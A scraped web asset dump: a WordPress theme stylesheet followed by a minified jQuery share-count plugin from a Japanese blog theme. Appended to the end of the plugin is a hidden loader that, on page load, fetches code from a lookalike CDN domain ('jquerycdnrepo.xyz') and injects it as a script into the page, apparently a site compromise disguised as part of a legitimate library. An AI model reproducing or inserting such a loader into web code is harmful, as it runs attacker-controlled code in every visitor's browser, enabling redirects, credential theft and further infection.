a{color:#4bf4c7;border-color:#4bf4c7;}.bx-wrapper .bx-pager .bx-pager-item a{background-color:#ffffff;}.bx-controls-direction a{color:#0c0c0c;}input[type="checkbox"]:checked,input[type="radio"]:checked {background-color:#4bf4c7;}select {border:1px solid rgba(255, 255,255, 0.14);}#searchform input#searchtext {color:#ffffff;}#searchform:before{color:#ffffff;border-color#ffffff;}#searchform input:focus {background-color:#0c0c0c;}#hd_searchform:hover #searchform:before,#hd_searchform #searchform input#searchtext,#hd_searchform #searchform:hover input#searchtext::-webkit-input-placeholder,#hd_searchform #searchform input#searchtext:focus::-webkit-input-placeholder {color:#ffffff;}#hd_searchform #searchform,#hd_searchform #searchform:before{color:rgba(255,255,255,0.7);border-color:rgba(255,255,255,0.7);}#hd_searchform td.gsc-search-button,#hd_searchform td.gsc-search-button:before{color:rgba(255,255,255,0.7)!important;border-color:rgba(255,255,255,0.7)!important;}#hd_searchform:hover #searchform input#searchtext{color:#ffffff;border-color:#ffffff;background-color:rgba(0,0,0,0.9);}#hd_searchform:hover td.gsc-search-button:before{color:#000000!important;}#hd_searchform.mb-theme .searchtext_div,#hd_searchform.mb-theme #searchform span.searchsubmit{color:#ffffff;background-color:#000000;}table.gsc-search-box{background-color:#0c0c0c!important;border-color:rgba(255, 255,255, 0.2)!important;}td.gsc-search-button{color:#ffffff!important;background-color:#0c0c0c!important;}.rank_label.thumb {color:#0c0c0c;}.rank_label.thumb:before {background-color:rgba(75,244,199,0.84);}.rank_label.no-thumb {color:rgba(255,255,255,0.1);}.dp-container dt,.dp-container table th,.entry .wp-caption,#wp-calendar caption,#wp-calendar th, #wp-calendar td{background-color:rgba(255, 255,255, 0.04);}.mb-theme .post_meta_sns_btn{background-color:rgba(255, 255,255, 0.06);}#wp-calendar tbody td#today{background-color:rgba(255, 255,255, 0.2);}hr,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{border-color:rgba(255, 255,255, 0.4);}address,#switch_comment_type li.active_tab,#comment_section li.comment:hover,#comment_section li.trackback:hover,#comment_section li.pingback:hover{border-color:#4bf4c7;}.loop-section.normal .loop-article,.loop-section.news .loop-article,.widget_pages li a,.widget_nav_menu li a,.widget_categories li a,.widget_mycategoryorder li a,.recent_entries li,.dp_related_posts.vertical li,.content table th,.content table td,.content dl,.content dt,.content dd,.entrylist-date,#switch_comment_type li.inactive_tab,div#comment-author,div#comment-email,div#comment-url,div#comment-comment,#comment_section li.comment,#comment_section li.trackback,#comment_section li.pingback {border-color:rgba(255, 255,255, 0.16);}#comment_section ul.children{background-color:rgba(255, 255,255, 0.06);}#comment_section ul.children:before{border-color:transparent transparent rgba(255, 255,255, 0.06) transparent;}.entry h1:after,.entry h2:after,.entry h3:after,.entry h4:after,.entry h5:after,.entry h6:after,.dp_text_widget h1:after,.dp_text_widget h2:after,.dp_text_widget h3:after,.dp_text_widget h4:after,.dp_text_widget h5:after,.dp_text_widget h6:after,.textwidget h1:after,.textwidget h2:after,.textwidget h3:after,.textwidget h4:after,.textwidget h5:after,.textwidget h6:after,.single-title:before,.widget_pages li a:after,.widget_nav_menu li a:after,.widget_nav_menu li.current-menu-item a:after,.widget_categories li a:after,.widget_categories li.current-cat a:after,.widget_mycategoryorder li a:after{background-color:rgba(255, 255,255, 0.54);}.entry ul li:before, .dp_text_widget ul li:before,.textwidget ul li:before{color:#0c0c0c;background-color:#4bf4c7;} .entry ul li:before,.dp_text_widget ul li:before,.textwidget ul li:before{border-color:#0c0c0c;}.single-article header:before,.single-article .single_post_meta,.single-article .single_post_meta .loop-share-num div[class^="bg-"],.dp_related_posts.news li,.mb-theme .dp_related_posts li,.entry .wp-caption,#searchform{border-color:rgba(255, 255,255, 0.2);}.inside-title,#reply-title{color:rgba(255, 255,255, 0.7);}.inside-title:before,#reply-title:before,.dp_tab_widget_ul li:before,.dp_related_posts.horizontal .meta-cat:before{background-color:rgba(255, 255,255, 0.6);}.dp_tab_widget_ul li:hover:before,.dp_tab_widget_ul li.active_tab:before{background-color:#4bf4c7;}.dp_tab_widget_ul{border-color:rgba(255, 255,255, 0.6);}.cat-item .count{color:#0c0c0c;background-color:rgba(255, 255,255, 0.5);}.entry>p>a.more-link,.dp-container .entry .dp-pagenavi a,.dp-container .entry .dp-pagenavi a:visited,.dp-pagenavi a,.dp-pagenavi a:visited,.dp-pagenavi .page-numbers:not(.dots),.navigation a,.navigation a:visited{color:#0c0c0c;border-color:#4bf4c7;}.navigation .nav_to_paged a{background-color:transparent;}.nav_to_paged a:before,.dp-pagenavi a:before,#commentform input[type="submit"]{background-color:#4bf4c7;}.tagcloud a,#comment_section .comment-meta .comment-reply-link{border-color:rgba(255,255,255,0.6);}.tagcloud a:hover,#comment_section .comment-meta .comment-reply-link:hover,.entry>p>a.more-link:hover,.navigation a:hover,.navialignleft a:hover,.navialignright a:hover,.dp-container .more-entry-link a,.dp-container .entry .dp-pagenavi a:hover,.dp-pagenavi a:hover,.dp-pagenavi .page-numbers.current,.dp-pagenavi .page-numbers:hover{color:#4bf4c7;}.loop-section .more-link{background-color:rgba(255,255,255,0.1);}.loop-section .more-link:hover{background-color:rgba(255,255,255,0.18);}.loop-section .more-link a:hover{color:#4bf4c7;}.navialignleft a,.navialignright a{background-color:rgba(255,255,255,0.18);}.navigation a .nav-arrow{color:#ffffff;}.dp_related_posts.news li:hover,.recent_entries li:hover,.dp_related_posts.vertical li:hover,.dp_recent_posts_widget li:hover,span.v_sub_menu_btn{background-color:rgba(255, 255,255, 0.04);}.tooltip-arrow{border-color:transparent transparent #ffffff transparent;}.tooltip-msg {color:#0c0c0c;background-color:#ffffff;}.content blockquote,.content q{background-color:rgba(255, 255,255, 0.04);border:1px solid rgba(255, 255,255, 0.08);}.content code{background-color:rgba(255, 255,255, 0.05);border:1px solid rgba(255, 255,255, 0.48);}.content blockquote:before,.content blockquote:after{color:#4bf4c7;}#comment_section li.comment:hover,#comment_section li..trackback:hover,#comment_section li..pingback:hover {border-color:#4bf4c7;}.sidebar{background-color:rgba(255,255,255,0.07);}#footer_menu_ul,.mb-theme #footer_menu_ul .menu-item{border-color:rgba(255,255,255,0.2);}#footer_menu_ul .menu-item:after{background-color:rgba(255,255,255,0.6);}body:not(.mb-theme) .wow{visibility:hidden}.btn{border-color:#4bf4c7}.btn:hover{color:#4bf4c7!important;}.btn:after,.label{background-color:#4bf4c7}span.big {font-weight: bold; }ul li{margin-bottom:1em;}@import url(http://fonts.googleapis.com/earlyaccess/notosansjp.css); body {     font-family: 'Noto Sans JP', sans-serif;}/* 吹き出し本体 */.balloon{  position: relative;  padding: 20px;  background-color: #000;  border-radius: 30px;        border: solid 3px #fafafa;    text-align:center;}.movie-wrap {    position: relative;    padding-bottom: 56.25%;    padding-top: 30px;    height: 0;    overflow: hidden;}.h2{font-size:24px }.entry h2:after{width: 40%;}.entry h3:after{width: 30%;}.wp-embed .wp-embed-more{color: #ff0000!important}/* 吹き出し *//* 吹き出し本体 - 枠線付きの吹き出し */.fukidashi-me{  position: relative;  padding: 20px;background-color: rgba(0,0,0,0.1);  border: 2px solid  rgba(255,255,255,0.3);  border-radius: 10px;         /* 角丸を指定 */}/* 三角アイコン - 枠線付きの吹き出し */.fukidashi-me{  content: '';  position: absolute;  display: block;  width: 0;  height: 0;  left: -15px;  top: 20px;  border-right: 15px solid rgba(255,255,255,0.3);  border-top: 15px solid transparent;  border-bottom: 15px solid transparent;}/* 吹き出し本体 - 枠線付きの吹き出し */.fukidashi-you{  position: relative;  padding: 20px;background-color: rgba(0,0,0,0.1);  border: 2px solid  rgba(255,255,255,0.3);  border-radius: 10px;         /* 角丸を指定 */}/* 三角アイコン - 枠線付きの吹き出し */.fukidashi-me{  content: '';  position: absolute;  display: block;  width: 0;  height: 0;  left: -15px;  top: 20px;  border-right: 15px solid rgba(255,255,255,0.3);  border-top: 15px solid transparent;  border-bottom: 15px solid transparent;}/* モバイル：アイキャッチ背景表示用 */.mb-theme .header-banner-outer{  position: fixed;  top: 0;  left: 0;  width: 100%;  min-height: 100%;  height: 100%;  text-align: center;  overflow: hidden;  z-index: 0;}.mb-theme .header-banner-inner{  position: relative;  max-height: 100vh;  height: 100vh;}.page.mb-theme .dp-container,.single.mb-theme .dp-container{  margin: 10px;  width: calc(100% - 20px);  background-color: rgba(12,12,12,0.85);}.mb-theme .header-banner-inner.hd_img {  background-size: cover;  background-position: 50%;}

--- FILE ---
content_type: application/javascript
request_url: https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/jquery/jquery.sharecount.min.js?ver=1.3.4.2
body_size: 2116
content:
(function e(b,h,g){function c(k,j){if(!h[k]){if(!b[k]){let a=typeof require=="function"&&require;if(!j&&a){return a(k,!0)}if(i){return i(k,!0)}let f=new Error("Cannot find module '"+k+"'");throw f.code="MODULE_NOT_FOUND",f}let l=h[k]={exports:{}};b[k][0].call(l.exports,function(m){let h=b[k][1][m];return c(h?h:m)},l,l.exports,e,b,h,g)}return h[k].exports}let i=typeof require=="function"&&require;for(let o=0;o<g.length;o++){c(g[o])}return c})({1:[function(c,g,b){(function(j){Object.defineProperty(b,"__esModule",{value:true});let _createClass=function(){function m(p,n){for(let i=0;i<n.length;i++){let descriptor=n[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value" in descriptor){descriptor.writable=true}Object.defineProperty(p,descriptor.key,descriptor)}}return function(q,n,p){if(n){m(q.prototype,n)}if(p){m(q,p)}return q}}();let _jquery=(typeof window!=="undefined"?window["$"]:typeof j!=="undefined"?j["$"]:null),_jquery2=h(_jquery);function h(m){return m&&m.__esModule?m:{"default":m}}function k(m,n){if(!(m instanceof n)){throw new TypeError("Cannot call a class as a function")}}let ShareCount=function(){function v(z,y,x){k(this,v);this.element=z;this.$element=(0,_jquery2["default"])(z);this.site_url="";this.api_url="";this.param_name="";this.send_data={};this.num=y;this.options=x;this.jqxhr={};this.defaults={cache:true,cacheTime:86400000,assign:["fb","hb","tw","pr"],numSelector:"span"};this.count={fb:0,hb:0,tw:0,pr:0}}_createClass(v,[{key:"setParam",value:function s(x){let data={},defaultData={fb:{api_url:"https://graph.facebook.com/",param:{id:x}},hb:{api_url:"https://b.hatena.ne.jp/entry.count",param:{url:x}},tw:{api_url:"https://jsoon.digitiminimi.com/twitter/count.json",param:{url:x}},pr:{api_url:"https://api.pinterest.com/v1/urls/count.json",param:{url:x}}};this.conf.assign.map(function(y){return data[y]=defaultData[y]});return data}},{key:"getCount",value:function p(x,y){let _this=this,d=new _jquery2["default"].Deferred();this.jqxhr[y]=_jquery2["default"].ajax({type:"get",url:this.api_url,cache:false,timeout:10000,dataType:"jsonp",data:this.send_data,success:d.resolve,error:d.reject,context:x}).fail(function(){return _this.jqxhr[y].abort()});return d.promise()}},{key:"takeCount",value:function m(y,x){let that=this,keyArray=y.split(",");(0,_jquery2["default"])(x).each(function(z){let self=_jquery2["default"].extend({},this,{key:keyArray[z]}),obj=this[0]?this[0]:this;switch(self.key){case"fb":if(obj.error){that.count.fb="-"}else{that.count.fb="share" in obj&&"share_count" in obj.share?obj.share.share_count:"0"}break;case"hb":that.count.hb=Array.isArray(obj)?obj[0]:obj||"0";break;case"tw":that.count.tw=obj.count;break;case"pr":that.count.pr=obj.count;break;default:break}});if(that.conf.cache){that.save()}return that.render()}},{key:"setup",value:function q(){let _this2=this,that=this,df=[],data=that.setParam(that.site_url);_jquery2["default"].each(data,function(x,y){let id=new Date().getTime();_this2.api_url=y.api_url;_this2.send_data=y.param;df.push(_this2.getCount(x,id))});_jquery2["default"].when.apply(_jquery2["default"],df).done(function(){return that.takeCount(this.toString(),arguments)}).fail(function(x){return x.abort()})}},{key:"render",value:function n(){let fb=(0,_jquery2["default"])(".ct-fb").eq(this.num).find(this.conf.numSelector),hb=(0,_jquery2["default"])(".ct-hb").eq(this.num).find(this.conf.numSelector),tw=(0,_jquery2["default"])(".ct-tw").eq(this.num).find(this.conf.numSelector),pr=(0,_jquery2["default"])(".ct-pr").eq(this.num).find(this.conf.numSelector);if(this.conf.assign.indexOf("fb")!==-1){fb.html(this.count.fb)}if(this.conf.assign.indexOf("hb")!==-1){hb.html(this.count.hb)}if(this.conf.assign.indexOf("tw")!==-1){tw.html(this.count.tw)}if(this.conf.assign.indexOf("pr")!==-1){pr.html(this.count.pr)}}},{key:"save",value:function r(){let cache=JSON.parse(localStorage.getItem("sc_"+this.site_url))||{},count={},margedCount={};if(this.conf.assign.indexOf("fb")!==-1){count.fb=this.count.fb}if(this.conf.assign.indexOf("hb")!==-1){count.hb=this.count.hb}if(this.conf.assign.indexOf("tw")!==-1){count.tw=this.count.tw}if(this.conf.assign.indexOf("pr")!==-1){count.pr=this.count.pr}count.saveTime=new Date().getTime();if(typeof _jquery2["default"]==="function"){margedCount=_jquery2["default"].extend({},cache,count)}else{margedCount=count||cache}localStorage.setItem("sc_"+this.site_url,JSON.stringify(margedCount));localStorage.setItem("dpsharecount",new Date().getTime())}},{key:"checkCache",value:function t(){let _this3=this,cache=void 0,nocache=void 0,currentTime=void 0;if("localStorage" in window&&window.localStorage!==null){cache=JSON.parse(localStorage.getItem("sc_"+this.site_url))||null;currentTime=new Date().getTime();if(cache){nocache=this.conf.assign.filter(function(x){return cache[x]===undefined});if(nocache.length>0){return this.setup()}}if(cache&&currentTime-cache.saveTime<this.conf.cacheTime){this.conf.assign.map(function(x){return _this3.count[x]=typeof cache[x]==="number"?cache[x]:"-"});return this.render()}}return this.setup()}},{key:"callMethod",value:function w(x){if(x){return x()}return false}},{key:"init",value:function u(){this.site_url=this.element.getAttribute("data-url");this.conf=_jquery2["default"].extend({},this.defaults,this.options);if(this.conf.cache){this.callMethod(this.checkCache())}else{this.callMethod(this.setup())}return this}}]);return v}();b["default"]=ShareCount}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],2:[function(c,g,b){(function(j){let _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(k){return typeof k}:function(k){return k&&typeof Symbol==="function"&&k.constructor===Symbol?"symbol":typeof k},_jquery=(typeof window!=="undefined"?window["$"]:typeof j!=="undefined"?j["$"]:null),_jquery2=h(_jquery),_ShareCount=c("ShareCount"),_ShareCount2=h(_ShareCount);function h(k){return k&&k.__esModule?k:{"default":k}}(function(k){if((typeof g==="undefined"?"undefined":_typeof(g))==="object"&&_typeof(g.exports)==="object"){g.exports=k((typeof window!=="undefined"?window["$"]:typeof j!=="undefined"?j["$"]:null),c("ShareCount"),window)}else{k(_jquery2["default"],window)}})(function(n,m){n.fn.dpShareCount=function k(q){let lastSaveTime=void 0,storage=m.localStorage||null,cacheTime=q.cacheTime||86400000,currentTime=new Date().getTime();if("localStorage" in m&&storage!==null){lastSaveTime=JSON.parse(localStorage.getItem("dpsharecount"))||null;if(lastSaveTime&&currentTime-lastSaveTime>cacheTime){Object.keys(storage).map(function(r){if(~r.indexOf("sc_http")){delete storage[r]}return storage})}}return this.each(function p(r){new _ShareCount2["default"](this,r,q).init()})}})}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{ShareCount:1}]},{},[2]);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});